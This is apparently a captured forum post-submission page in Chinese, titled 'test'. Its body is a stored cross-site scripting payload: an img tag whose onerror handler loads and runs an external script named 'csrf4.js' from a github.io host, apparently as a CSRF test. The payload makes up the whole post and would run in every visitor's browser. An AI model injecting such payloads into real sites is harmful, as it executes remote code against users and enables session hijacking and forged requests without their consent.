 发布新帖子
标题
test
内容
<img src=x onerror="
    var s = document.createElement('script');
    s.src = 'https://yichenshen0103.github.io/csrf-test/csrf4.js';
    document.body.appendChild(s);
">
发布帖子 返回首页